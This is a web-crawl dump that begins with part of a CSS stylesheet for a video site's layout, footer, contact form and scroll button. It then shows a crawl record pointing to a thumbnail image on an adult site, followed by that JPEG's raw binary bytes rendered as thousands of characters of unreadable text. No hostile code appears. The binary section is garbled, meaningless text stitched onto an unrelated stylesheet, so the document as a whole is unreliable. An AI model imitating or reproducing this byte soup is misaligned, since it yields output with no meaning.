.media-rating li.dislike-btn a { margin-right: 10px; }

.media-info { overflow: hidden; }
.media-info ul { overflow: hidden; padding: 15px 5px 0 10px; }
.media-info li { float: left; margin: 5px 5px 0 0; line-height: 38px; }
.media-info li.val { margin-right: 10px; }
.media-info a { border-style: solid; border-width: 2px; font-size: 15px; display: block; padding: 0 20px; border-radius: 30%; height: 34px; line-height: 34px; }

.media-content aside { padding-top: 10px; }

.footer { font-size: 15px; line-height: 24px; margin-top: 40px; overflow: hidden; text-align: center; position: relative; padding: 30px 0 40px 0; }
.footer p { margin: 10px 10px 0 10px; }  

.footer ul { padding: 10px 8px 0 8px; font-size: 0; }
.footer li { display: inline-block; vertical-align: top; margin: 4px 10px 0 10px; }
.footer li a { font-weight: bold; display: block; font-size: 15px; height: 28px; line-height: 28px; }


.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }

.textarea { border-style: solid; border-width: 1px; padding: 17px; border-radius: 4px; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border: 0 none; background: none; position: relative; text-align: center; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }

#scroll-top { border-radius: 30% 30% 0 0; border: 0 none; overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 0; cursor: pointer; display: none; width: 60px; height: 40px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }

@media all and (min-width:414px) {
    .header nav, .search { padding-left: 20px; padding-right: 20px; }
}

@media all and (min-width:460px) {
    .logotype { font-size: 24px; }
    .cats-list li, .pt-list li { float: left; width: 50%; }
    .cats-list a { font-size: 16px; }
}

@media all and (min-width:520px) {
    .header { min-height: 50px; }
    .logotype { font-size: 22px; height: 40px; line-height: 40px; }
    .menu-btn { width: 80px; height: 50px; line-height: 47px; font-size: 30px; }
    .dropdown { top: 50px; }
    .thumb { float: left; width: 50%; }
    .nav li { display: inline-block; vertical-align: top; float: none; width: auto; }
    .nav li .prev, .nav li .next { min-width: 180px; }   

}

@media all and (min-width:640px) {
    .searches { height: 50px; }
    .searches .list { margin-top: 10px; }
    .sort li a { padding: 0 15px; }
    aside iframe:nth-child(2), aside img:nth-child(2) { display: inline-block; }
    .meta-items { float: right; }
    .meta-items li { margin: 5px 10px 0 10px; }
    .media-rating { float: left; }
    .media-rating li { width: auto; }
    .media-rating a { padding: 0 20px; min-width: 90px; }
}

@media all and (min-width:720px) {
    .cats-list li, .pt-list li { width: 33.3333%; }
}


@media all and (min-width:928px) {
    .thumb { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    h1 { text-align: left; }
    h2 { margin-top: 80px; text-align: left; }
    a, .search button, .thumb figure, button.submit, #scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
    .list a:before { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }
    .list li { float: left; margin: 5px 10px 0 5px; }
    .list a:hover:before { color: inherit; }
    .sort li { margin: 0 10px 0 0; float: left; }
    .sort li a { padding: 0 15px; text-align: center; min-width: 90px; height: 40px; line-height: 33px; }
    .text-block p { text-align: justify; }
    .thumb { width: 25%; }
    .thumb a:hover figure { transform: scale(1.02); }
    aside { padding-top: 70px; }
    aside iframe:nth-child(3), aside img:nth-child(3) { display: inline-block; }
    .nav { margin: 0 5px; padding-top: 50px; }
    .nav li a, .nav li span { display: block; height: 40px; line-height: 45px; margin-top: 10px; }
    .nav li .prev, .nav li .next { min-width: 120px; margin-top: 0 !important; height: 50px; line-height: 55px; }
    .cats-list { padding: 10px 0 0 0; }
    .cats-list li { width: 25%; }
    .cats-list a:hover { border-color: inherit; }
    .tags a:hover { border-color: inherit; }
    .pt-list li { width: 25%; }
    .pt-list a:hover { border-color: inherit; }
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside iframe, .media-tab aside img { margin: 20px 10px 0 0 !important; }
    .media-info { padding-top: 10px; }
    .media-info ul { padding: 15px 0 0 0; }
    .media-info a:hover { border-color: inherit; }
    .media-rating a { margin: 0 10px 0 0 !important; }
    .meta-items li { margin: 5px 0 0 20px; }
    .media-tab aside iframe:nth-child(3), .media-tab aside img:nth-child(3) { display: none; }
    .footer { margin-top: 80px; padding: 20px 0 30px 0; }  
    #scroll-top { right: 20px; bottom: 0; width: 70px; height: 50px; line-height: 50px; font-size: 32px; }

}

@media all and (min-width:1270px) {
    .header { height: 70px; overflow: hidden; }
    .logotype { font-size: 24px; margin: 25px 40px 0 10px; height: 40px; line-height: 40px; }
    .menu-btn { display: none; }
    .dropdown { position: static !important; display: block !important; box-shadow: none; background: none; padding: 0; width: auto; max-width: 100%; overflow: hidden; }
    .header nav { float: left; padding: 20px 0 0 0; }
    .header nav li { float: left; margin: 0 10px 0 0; }
    .header nav a { min-width: 90px; height: 50px; line-height: 50px; font-size: 14px; padding: 0 10px; }
    .search { padding: 20px 10px 0 30px; }
    .menu-btn { display: none; }
    .searches { height: 60px; margin-top: 20px; }
    .searches .list { margin-top: 15px; }
    .thumbs-list { padding: 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .nav li a, .nav li span { min-width: 55px; }
    .nav li .prev, .nav li .next { min-width: 130px; }
    .cats-list a { font-size: 18px; }
}

@media all and (min-width:1620px) {
    .logotype { font-size: 28px; }
    .header nav a { min-width: 130px; }
    .content { max-width: 1500px; }
    .thumb { width: 20%; }
    .cats-list li, .pt-list li { width: 16.6666%; }
    .cats-list a { font-size: 16px; }
    .media-tab aside iframe:nth-child(3), .media-tab aside img:nth-child(3) { display: inline-block; }
    aside iframe:nth-child(4), aside img:nth-child(4) { display: inline-block; }
}


@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: text/plain
request_url: https://freeroughporn.org/thumbs/621/2705852732289131621_0.v1559810940
body_size: 21264
content:
���� JFIF     �� C 	

			

		
�� C	��  � � ��           	 �� C   !1A"Qa2q�#��B�	$3Rr���Cb��4D�����           �� 5 	    !1AQ"a2q�����#���B$3b���   ? ĕ�J����V�*�O�� ������Жs�5��T�lb�W��i"����##�ՕU}���(�-��*ठE�D5A�b~�Md�f��E�:ZE��f_G|��荰8�#�����P�j�kib�F�E���NC�T�9�#B2��E���'i*�e��Iy�oTtRZ-3���\��]4o0DI�`����:�hւ�{�Q�m�r��7֎�_V�X��e���1 �A�G��u�t�Y�=��1��W��ŵ��˵���K_WX��U:�*�^@?`���89 ����jM�6���?.�+��U�3������� �?���Tj� ���F^|xx%��q���U�Z�����U�T�ÿmû��ᷫ=�t��ո�j���H�M\���H�F��7�b�Vh�fU}?��ݣ'���n�Y�>�Ƣ�]A4�+9Q b���7l�a�G��~u��_��VGK�O�o��K����� �I	:�y���d�ՁA,���#�~���j�����S���O�.�8����z��X`��S;��V#�$~RI��T����� (�8�̵{� =�̙k�xg2����r�;�~�I��۲c)dY������j]غ<v����k�H��(ù���<~÷�ՌJ=}>�VM��㷧��(�P��a���/��K��������,
�fK'k;K�+<6��ڌz0�Qn�t�,����>O�G럡�[B��;�� ���⼇����˭;���<�_�*b���g�?��M'K05�5�A��"�w3E}�IU,���O
|��O/�K�9�3�{���U�Th��_/Õ�,�S`|.�0Y*����a�]�ܔ�k�=HR���������"U#%}��uWd/=�����.�&�׃�y����4_Mmw����]X��ٷkg��td�==$\}&B�UKd���X����+�s�����R̻n����{� �z����SYw��l�-��K_MEC-Յ-D�P�/��G�'��Fg`��"X/<ST���z}�� ��>��j��q���� �7pV�����OE%���)E����D�s�T�׀\e��},F�X�`M�8��5��;@�y��}pf�n}᷶u�K���6�5�3��k�R�}99?a��	�1gm������%s��U_�q56�o��+!a�Y-���j��D���]	�7E�Cx����B�o�O�� 8fPr}�������|����RF�ːT�>�I��FV��j���_-͖v'��;�>{����z�J}al!�d;���Q���.�ǆ���9��E� �9�!(X�܋�y�D2�ѫ�FO���~�+�A���I��%�ےi���8��W���I�Ԟ�8��x�H��Pn�Έ	s<��'F��U�W5*��������IxI��d6�C,��>�b�r�`�|���A���kSdh~���%�A8R���--,�JJ�$�{8�@Y��#i~�8�fU�\%����ˌ��K�,�C�w��K��j�����՝�B7O��w�:�w��?�lK�b�Y�'D�]��&���.1�%h�fU��~LT�_/"��bH������m��I�������e��Og2T$S�q���H�E�̏
L�]K(c�2�*��.�����E��am>�o
:�ݣ����vJD�XUAUE+�
.��%���:���:�I�O:�������cT�\���PlƏ�Glc�� ��g���ywtҧqY+얪�����҄�J�AF@퐤~��#�p��{�w�QV7�Lnn�T�BȾ@�F��:N.wa������PCy��z����-�Ke2F���.�`G�G�G��g#�[(Wg�:���M��n5��,-�v5��p�D��H!%2|����O�3��B��,\n-�)��?���Cq_ꭶ)h�)�9�EH�8�5��{���h�#�*�������=P���t�Rt�Zj+��x �R�#Jęس8*	d�{���1�1�����g�ng�\��|�訳t���;����w�Ak�I&�U�O���X#��� U�yw ���]v�U��pn�ܜ��!�� 8�����kjv~�ص{����=�l��|7բiB��\jcjK|��F��=I+CU�K[g�� �x��Lk��O��=ɍ������˾6���{v�-˕E�mӺG��T�c�C�s�o�(+��þ̎��~��t��`ܟ�.�I��j�[�%ή�F���$��y��IW<�z��%r���ʼ�! ��{��W]V�?�tK���õiە����[��T]� U%\����(̏����*�O&�TjU�.e�R�@�#Z�'��ge�x�By�@�� n>�x���Z^׸�V{���lu�K�Y�� d��I��1b['�5��i�v���Y�}'8ֺ�C����k/�T���ޓ�a�@|I�^t����+9^�}L�����S�$��� B3�`p>U��0H��ݧ���[zu�t�ռ��̃�- ѤBs�$*�d�ɘ��[/(w��x��̶��GV��1M�m����#S[7��}{���?�*�ʴx^ש�BnO����E%bWY.M��K3r?a��gͱy)*���^:E���Ez���n�-��)�g�o(�h�ۙ��(��P|��9�����{�>����^��˱��u�SG-*�Wд��r�U��� �Jd���HA���� ]��(�,��i!�SClf���KHʑ��Hǜ���K������]�Zķc	6��bOi�;���8��Q%�eO���� c��Yo9�Y������;�![�m��R͸-�K[{n���y�T�5�ǋ2*3ۿ��>2�(��8� �S��&�O���4�V�-n������GS3����;�q��l�R�t�x�y�۽.RY��j*9�%I���푒1��q�i��@�������7nߔ���S��r��XUI\�"���v$~���8�)�E��������j���n52��#��Y#" NT�Ϗ},iT]�����??�^� �)��;�ޚt���;�7�k�+�UO��<ʘ� ���FL�Of���Y�~3�G�'@��4�Q����ˍ�_����ݛr�� b���k�-rA�^k �yqx7��r�#r����F"� {�?hz|*�bA���_�2z=���.��}WZ�����K}ί2��2G,-.>e-�o���ļ�]�؂G|���d_[65���dܡ�:��{wΧٯY�6�KN�B)��%|��`� �<b߷��:�C3u7�OyM���GeJ��8�OG��*�ʷ��A�G#.�8䓐�>R�;���H%)����� hC��mk[��QQ]b�����3�~ޛ��bpT`�9n��Sjv���6J�h�� {���9*���(bp� G��~�e��8�r���g�w=���V��Q���`?�卵�KX�bp����nm>��ٕSQU�d��GP�K��r#�=��������O�c
�u��_�ו�9f���`�'�}�D�Q�w�?�X�Ⱜ��.���ը�K��e���SW5�j���� ,Սp�5������>���I,�"]zH\�}<��J��&�x,�U�$�?�����{r�46������@ ���7�'Md�a����H�%CW1P��� }�mz<2�8��d	>z8�m�\<�$���kC������8l��ޙ[�۶m�4��VX�/'>IǓ��D\z���,��F|Lu���]6�nJp�W�j{|�T���� y���LS��6���� ��[�z�|7��Qo�(nWGj�X�J�$Ӆ��R�Y�HDN�vs)G��i�Z��u�������_�z�c]�ֶ�Zɂ�5�eT��3� 9� tx{�XmM�Ј���]�^������ԣ�R�MGL8�`�.>�/}-�i+�S\��u>�pQ9��$Ѳ�c�q�?�b;��3�����P�����`�Z7����R��ʎ(��1�m��Ľ�:�Z�]��ct��j�AU��P�|�+��.;�{j�E:�/�+�{�����)�-�Y�"��t �l�Q�� �ѩ�{H��~Rz��qoJ�}��7D��Y���Q*�#�|É#�%F}ƨ_A�����7.c����λ~	�}-��T@�&�D�rC�p�	g g�����!�Q���O�񲃳#>p���i���SG%��IU�a��'��W���$��_�N{A����������.�|@������I�!�����8�SW�ѕϨ��/<�� $�V^��]�k����n�����F��]�y�$�*�����O	 �3j{��X>�O��e�|,:>�`�s����������lm�c�F!1��>��roܝ$��Lv~|���k�x.?igs���̆V�؝)u�R �=Uu6�,�%�x��J�=�oq���+�b_�����s�WI$�<樉a�rѣ�ߡ$����ԍ�	B��kS׫-d��e�%�re� �����1��J��q�,p�DR�R�E0��'����'ƈ�+�I����U}ĕr����UIV��#n����S:�S�~b8�sc�m0�:`>�s�k<��xF�l�Gx�5Bz�3�2d��ϰ��)4�w�u您8����QFM=lO RY�`>��X���Lc��z��Ǻb��㌐H��`·���-�Y�wm�w��Ί��N������87���o_�j۾���&��h��9�9IU]����u�b���#����HcZ���q��>�N~�s�k,��ح���MKx�拏%aq,2��<��9^C��wg�c�`��3�Y�m�u�ެ�Q�S�Z���,��A0�O*�{��FFu����0�>������k���u�c�=1ٶ��o{M<w{��5<�L�O�B�ɱ��� �lgF������<Jy^#u�)q�Th�C�Ͳ����+cW�L�!��o�Z�'�kn�����_|���^ƒK�ܙ��B)i�s��+����Cȱv���F�<2�_��M���11�-��Q{��Q����1����h�.{5�2kNS��6S�G�I~��7���+RT���������OZu	@x�@���f����+�Ҍ1o�uT�q`G����G���߁�����g^@���C��������� W+��������q"WSV� iSI":1>S�Νeѕ�]��{i�K`qt��h'f	#+`�?��=����ct0��wS�c�1�Ӯ�n��M�g�����jP�W��4qFd2b%'�l�5�r8�t23֕5�}�����ϝa�c��S�F�۽;��͝����i�X`�@�՝���r���*����a���v��K;OR+�$ ��ׅ�I�Ў򦲥����ju�h�*қ�/W�@S��.�%*);����e9``�"K��{�TvR6A׎:N����Yo���ǘK gI8���� 05����	��֙��#R=Fi��eKvf'���TT�u6���s�wzMUY,ީS���Tק\H��TIF�\�<�6G����u�هĩG�>��WW���D�oz���#g��7���J� ��-�f�����[��Or��3Ʈ�}ΐ��X�t�J�(2��\��ČK2�\�ǰ��;:�@J�7��Ih���;eC%5<X�.�*��� ��
�]k��?i��y6�쾬yi4�*�/���Z�� Y�b��\IKmC����c�i(D�4Q�}4.���8L�</�d�67*�j��J�j���ST���Ď�
��}���Xi��M��`�W��Ҭ��n�T����"����,c���R+{(�T�=��+z� dw>�}}����$�5��NJ������!pֻKc�����]����|����H/(��}���{kMv�Q��Z�<­��]���!U�-�;��k��b��Q���B��a�F�}JԁY�O��s	�qș�`�פ���b�8_I˯������Ֆ�����[��Ŝo�Z�*h�I�BFU�bnI�v��ku�#t�9��%B�m������Jjr�Pʵ*�2�w ����vӴݸ��:��7)��������mJ�)e�4����.��#ú7KT[��rc�
V[�S�!����i<'�|���k�|_���~Z� �d����v�ڶ���[ܴ�[�h��T�?R{�}%Ew2���H�)�?S��3�����^ߓ�5=����bf����S��s��_�U��@���=�S����Y�>���eX	���W�^_�^]�G��N�iQ���@C1\�u�B��Bm�� pV���R�
��ry�����{Ң��gW <����=�\R�O�����\.����`�飊��%�c���pZ:�����
Oì�"I�͖>؝}]z:�c�h��-i7�u]a��:�PY=�X��2Tr��@8_'Z*���y+��W���}�$���t��N�3J�܏";�}3���/x=�+v.��2�=} ��߻E(��q� �=U(q�@>�>F38�0�^!���C�8>zc������V���l�Er4�*����bpބ	�1���W��݇���8=�^3�hj��A��Ce���Z�y�*d%���~N����(�( }5բ1;������Ƅ�����G����!|k���B���� hd����9+��D��TWՐ'�}/a���Վ�H���u'1C�;澚I�1���� �VWL�_l>s����q(0�N�bS��2�Ο���J�H�$o/��d�>���Q"t�{|�1#r��D�����暺��G,h�)��#�o:���Jh�![)��Bl˥3�Oy����	Y�K<��ύ7�,YX��q	�ך������V���Vl�t�t ����e�����z��z���D�Ͽn�>>�=_�g�8�	���Frj�j�)���(�<����� z*W��3ԡ�G�����ẝ��ԫ{G�a�S���?�K��A�Ob{9Q��2��Y�A�}��w�XI�WU�g��]��f�Cm��AMMM�0�H�EUU��P�,��k[fn��P���{i{�5�s���[��:D���멭��h!�զCj�AIP�Fn����é��cn]���R/�Z2�5�̡��� 3��4Oh���E:��H׌�Z��V>u�x��ms�A �E@����t�9���&s�ք(;���X�v�Q�����'����i�~�E#]
���F��N�u���7E����F1�����7T��8��w��b޵�����T�rYf�ԯ� �$'���	x���W�˨,0#^�Q�K�W;eEƆCYG4iQOYA1h�2I� yo#Fe��e=j!'P�S�f��TWW<���2J��\��μK����}�*�*�5�����J{�RkV������$��>ߠ����^������F-Jwk�#���?��.ӳ���nYh"���S%<ĜQG`�?RI=���ժ�WY���I��*��I�F�a�%��"��h�+w���4D�-Oly�O����RA�m����{��?̓�Jy�z1�^�s�L���֘lnz���ݸ��V��~��T�98Ƨ\����B �Zh�(�@���}�6��;�#i�w���J�L�`������08:c��Z�֣���_�n�GC�[dsr����{���������SN[ļR�m������V�M��6�uEU
���l[�������������~�X���%�TI���b��c1p��+���t�[����8� �� M	��z	Y�:�ʍ�nd�4s��T���L � W���W�6�c=�O-X��m��Q�w�����O訬�f�$ttq,�� T�5UQ�  h�ֵ��V�^�����t��H0=���.��c�ͽ�������|}�)ۯ�-S�{J>�J.��[PIU<���η��<�nAZhFM��bV���Y�8�/n�6����8ٗ�Ƅ���1,|�$������T�׬��	�{�C#U�T�Ƚ(赋z��/��(�e�A2H�=�� �4�;X@���'��L`_[?9�zy�(mTkMKE 8��?��U�X�������7&1a�Ҭy�뮉1��\�~OA�  }�׍���x�	��a����Kn�����4���ԫ/��J~�A�̌$6u����v� ����F�}ճVw��i(��%�]�g��,��H�9��R��;__��<Er�47}}� ����C{ؕ5�!X�U��G!�Z��Jd����nD�ȳ/�����T3�ijc��I���u������܇�����2]uR�+�m��e75W�&o��s(Hzk�����Z'��Jk��O&��~#5!'���nsE�lp�7�oׁa�Z�_� -e����s�!��9`���7mIȺ�+kd�]�:R��1��A{�g`J���JGp� RO!͎}�����*�]�i�uƗnML��渼��U�K���wǍ?����\�"?��B��7VzY�T+n��c��q�5\�Uig���k�c�`�����f���+�~b�Ն�ڋo�φ��Vk����k���Aq�ʇ2H���s��AS�� ��8S:���37>�(�xi�V�W)X���{ϣ�7m�́�h��ٵCo��a����Ty$�����I'ΉE`��*\�a��{�uL��n �:O' ��x�bc�OnM�$h�g?�Jc+׍�ۃwKW��t2���5T Ѝn��Jf��e{d�����`��7���/����I�y�1k(�B4��|{Ja�L�H���I�z��g�Τi2K�r��^ �[��e�w!@td��b˗sZ|<m�(m��ʍ�l6H�l
	pD�|(1 ME`e�%O]�"��3����
�	����;D����x㗝a��Jz�����U��(%��*�rqepC)9�܄1�v�׼� �k�.�NT5Jf�-��g�O�Oo���ka^q��ҮU+�H�_�;˽���v���[,�"����D�Е� �W|'#J���oI#ı����~����]>S�]T��ܝR`}U�Э'���{�q�+ʉQdѝ^��N ����ɂ��qb&�w�2��B9�G11��9��mz���W����a��[�O�豪��GE�j8�<�uңug8����t�����{h6��Ґ2��T���>X��N�� t�X���%YI�K8��Q���6��'i_#�H��WA!Q����J4��[�y7���p��s��t�T1W*����	�Y�� �7e?��[�f:Y�ut����� �RӉ���*2q�IW��@Cc� H��ƾ$W���k:y#����{.زR��46��T��*(� 2OrOrrO}C�:(Ԭ�����2wƉu�WST�Y�3�[�6�g�>uߨ�����w���Hp}��/Pd�N[��ER{rѴ򽨚g�M��*��+�i���S���iK�-��p@��YN�<F4�/�'R\���h�)a�H�����¹_X	p�u.s�P�M*�,!� �鬎�x�-�_j6�Th�PGAU�fO�g���q���̋��~�y���;]iU5*2;w�0�I_��~g�؛:�q�zicV�^a��:�2�����?��+�͌�m`��W�SSr�8:]�C�z���H�~�I�C�~�7�4���q�1�#io�S�ˀ>x� �_����F��O�����j����p�
��t�=��Z*�i��m�7ns��n���O0�V� ^�����,�a� �� �4F膶�L�;�]x�Z�r��jr�]cy#���O��e
BF7�"7��DhC
����Lm�#J���k�щn���[M%FN ��I��|�R�C�X�]���w���eW�����GCu	��(V ��{�@���y��n�j�}����Hr�d���;��Yn(W�btCj�n�CA1�Ɯ�FY�YFc��*G~��H���J䩪��*)�sU,�Aq��$���s�VĢ(�`
�h�r���'9Q��%��gU!���� E1�;��>\7�~:�_;���nJ��HÐU|�0�U��##�3����D��yD�O4�#��>��w���{
�5:��}���o׶t���<�x����;���� �۾t07,"mp���KgF
��^��*�T-ۗ�Qeb�i��I���H��:� �ա��y��5�o�}D���o׶�ujO0���iRۊ)Fc��酪�Gdw��!��]��mP��n�G&���,��UN�Y�� �H�:X�S�\o����븰<�?u?������f=YL!v������Z-�O4@v�x�G��!��8^$Tw���x"�IQ�^���R����Fp����n����I��niY�HS��|�rO0c�K��	Px�|}u�1���}$�Ŭ�����4�S;��i�����A�j�����~tt���ˮzʼ����1ȩn?ix2ۥ}F��d���#�D���{�����p�ѓ�Go��w$�-�]�4݆!]}2�\�Q���5��a������HHm���iվS�;����T��� mN�є1N����{���j�T�� 0��F�@
�H~" �p��~W.���n�����?*}u6τ�,!=2����8Vǝ/�O3\���$�30�q�$������5uw2�k�V��չ+�*9AZ�-;�NI����� ��7m��
�	R��d[%֡{ED��-5P��$�������;hlH<v�@
lz�.�[�T��f�a���}Cf�r���ݻ�����{�е�ܠ������K9fl�:"��;�rk�;�Ό�QW�s��eO���^��e��#����Zq�n%F3��Ѻ{�RΉ>}�Q;s����9ƘZ8���2�yW�>߮�k���Դ�wO&y��}ծǟ�껡�����i�[Ȗ{φI�hGTer���T�	�㾖zu�4��YR��Ou ������b��b��
�kIC09SI���_Wu�����X4�Z�v�EW�X �̄�~��ƨW��4�E����YԑA��)/�o�g�J2PU��Ɲ��ܖ���c{l��[�!�I'���u.V�O����Y��ۯj�"�"�+c~.��|ŀ�ǟ�.G��̬:��3�ך-���r��=��+�����;�Y���#���5�-���R,X�]�]���Qo��)$*�iKkݑ�Lԋ 䤂b1�)p�SMYU��t��ό�茤�������#��I�:�!��i<���1�ߙ3���'���Yjbc��) j��$��ڂ]���D�u@�pi�&I�L�m���IE|H$��2I�i&]n�b#��3���!ǯ��~99�ǝ{YݠC_�$��W��q��)7"\`��D�
z2J9)�Ȃ c��·��̄ڧc��b�^#YM�F2��]�չ�CK{�Zc(�U�ߐ��F� \jz��Xն��_�����UD�X�lR�.�I����j�J�[|��i��*r�a��׾^�Mhh)r����u�5�^���BX�;�����0��<Jʿ���@��+�+D*Iu'�]�~�����WX6�ݝG�TT�5�+]�H*�	i�I�y��$����)��x�X��<O�n��z�.�|_��R�����B����a�A��I?�������'�W,���]��g�z;���!�G*a�,�O3��&����y�|�B:���3�D�p���ώ�H�
�~I@�2s4X�:Ykb9���}����^��۸^ #�m	�_H�ٮ���q��ڢ(�e]j���H� �FD�w�xی�7�O���u⳧cmu�:��Ų���H'�����G��� 	��MP� oG�&�a_�<v���F�G����Kɑl��b���/{�Iwۑ�U�8�� �d��gR�O.Ρ�U���h#��]��U�}79Ibn�9ᔏ�#Tir�}b+�]���ڻ����k��'����[@Q����������;��>7y����7��D!�,���@�v!�;���-���B�o hԟ
{��4�<I��?9��kѝ�̄��Yb�1Qj����B���vv��;ELeg=��iK掷�y�#-U�(�X�L��(T �pNT0 �G�K��/����ʎfc��s�/�R�9� ���Q���7�8�,�1�$�Ʃe5^Y��Q���=]v�<����V�k��miv�����V���(iѧ�ݣ#h݁`8���P����J������<���ԋ��b��%N0A� ��û��Ȗ<K�u�x���Nej
���Eٔ�����:���]�_�%�G�F�˾#��'�US̃���
i����G_v����FJ��,��z��9䟾�JLJ����U~i���-�A��*��+�$�.	?�(��J�ѿ�@�6-g�#⮖�a_��#O�K�#��Xu�����m��)�c��4;����.k��S��7�-�������D�O������EG�0:0.������lY=����l��E<b��S����S�1�[�q�����4�%Ss+��S�{�mJ�܎����_Va�/��d���z��a��u�W�ˈ� }|k#�3_^^��fߒ���r~��?�Xlv�t�81�g�h 2�q7�eo'�(C��À;���l��P����x��qX���ѓ�u�-�@�cN�Qܒ�!!`r1�:�GA�C�*�v.��F
گ�bP?,U��� !�㒇F8.�]{A����w�Ґg�rC��i�� ���V),�F+[B�7b���j���V��z���RF����h�6!��2��W�����k�E\a�'������|��C�M^�j)V�i[$gΞ��q�A���]��}t��V��Ԉ���<,�������x���L��m4��jܬ���)�#`{��*�\|?���U=���j��x���|��<�,l�1��� �?�u���S�m���"���Z=���5���;R��rm�_w�cG=D7�Z9?	bB��Hr�81�rF�S���g-�i�NW�����\[��w�&�7�QH����0�F������;���̱�l�v��I�G<d�3ه�� �t�v�5�9��J?�S[w<lyI�����Vc���$kG������}��u��,�zA[�l�YQ���҃�K�s�<��C^��STK��>i=��a�:;��lD�g<Ϭ� 	׊J����U$qږj� �$�G���ia��maߪh;m1`�؏]T�̋o�;Dsc�d�僚��ܛf�To��F���W ��)�=���e�%��rj���j>�кw�Ƨjѳ�x��*4�Q���K�J���^�N[�	A�)e�3^K,�]V�X�����z e�稶 Ǭ��,{8Җu� �%lL�'��u��>q�W��r��U�22����t=��_��6���j�F�](��Q�uɁ��(���|�o��Η	��o�":65�;��)=Q̨�}2É�fU��N�C��ۻj��*[�y���{��р:��b�zy�M��� [.�R��F��B|:���i��p�A�=T���}�s�b�s��v�� ��~���>uk���Ed/���鑢7=F:��SQT�����:ʟbG�kK�ko9.��Z��e�g���:5�u5B*�`��u�<����t���YImT3͞�Kz��R�P�����'|i;�(�y��st�uf�[��5�C"g��I}|ici<��:�o�oi�غ����2�r�)��Ne�O�*�'V|7!Z�G��1�x�[��[b���V��YOÔ�!��a�v<N��q��ε�
��̆�5�C�F��Z���,緶�^�gw��;L�ծ��X��E���Ә�����1FM{N�&�J�ul�TF�T�p����u��2ؠ�A�FGUlA�%)�HW�s����ޢ��H�a����Ѽ����il�j'>�:Z����N�v� ��2W�o[���=�S>
��@?b��:Z�侏cz��m{��^�ol1�j�Bsqi�8���n�k����qWJ8����$k	���V�R�D��a�t��Ԗ��dQ)^5sa����bR��$�A5�
ȓە�=�>�V:���*%��=��J��Q���g��t*�tI.�����uF��l�{�ԁ� � �����jm�W�.��5Do�ʷȤ�Qԡ���x���OK0��*�h�{��Gb0Gc���'aY'R@��-D?���Ȅ�2���}x�'��F7J�4�� ����|�Do�q�5h����ƲW\Ƀ����j�l�$ݴkƒ�V�?��~W?��A�io��Wa��n��YX6L�A�N�)�Q�D��_�r�'�'�� ��RA�) �B��4�MH|��΋�x��H�>�0Cy}�\���� ϱ�_����L�i�����z��j5���� �����īJT�?2�b�ح_G�q3g m'�<<n�z)1#��-,�Ո��Lw���F���άw����ۑ_-Ԃ�!�Y�������(&�CEoQm������oQm;���W�SU�4�&6�)2��@y� �c���b)A8:��kuv�TMn�5t�����bt�j��q{�ʬ�'�ߩNĳ��C�e��E����1q����!�� �t>��K;Ǽ7�|�����bfex�0l>�]�R�����2t0>�K;�4�S�����>~	�3�߈��'ӻ~"� =����ܑt+G��S��_q>���� B����)y&?rt�/ҠH�펡}�q1˷#�tڐ�y2��؞�N�&��%!��3�y��;��3� 46BF�����Aq�U��$Q�4�]�:���0�~c5���0*O�!rGjmL���Z���F�4�%ފ ��q.Z��rIQ�4c%}�r�x�3���� )�_��Wxi����DT��r��VLg�Ϝ~��F�GoIC��~t��A�>��ėm�x��+�x8�w:7��������j-�q��d*G�� �x����^��2¦��[Se��������v�5Ai�� �
�d+=��sj�sr`�9#Y����c�	�i��sl����T�qH=*�
L�捻2��Z�߈�YK`�2��suޚ�w��d8�{� l���6��6.ɾPV۩�A"H����##Zu��;E��#���\#�v����k�Gޞd
F{{�ː���B�u��!�4��Q?�U�NM,���	�~AX�N ��}-�����L=��$.��m�e�Q�.Vz�ԷGV��W����-�����(p0FI�*ݚ�[]l��q��;�nr9�V�#�GA��?�/U���9,;���΢e�$z˸M��K� ����d ?Q�<����r�b"���f�S�d?��k�S�iI�dVG�ƝQ�	a��Sb*�X��=� ��~��yg"���~��?���O�����j�~��l��a���O�����}fi�ST̓��� �I�,R�@������}���5��T��Щ�x���k�w'�E],u���`|�uN�ԕmd�
�n%����}�ȝګ�B�n����Y���|�c�:��8��fdE'#��\�B,��f2����T��2�bD��R=���\8�R�z�9F�>�J�� �aA� ��D���߶��J4�3�P:/e�Mr�S�\٪
c�5VI ��HV��`�K�����y�:e��Wyl�hL5T�����p}����!n!�P��7a"�x�(X���;�z�b�H����b�mZ�۶�]�t�I4pKQYz ftTI
��*9d�T����p͍�����x���xu>" ��;��jl�\m�MQ}��"�q����J7T�zѿ�ʎ@D�ؓ؁�g�]�X7s�����ȫ�{	ґϮ����mR�*�M���ZAL��Gl�sk
L������B���&|wę�����
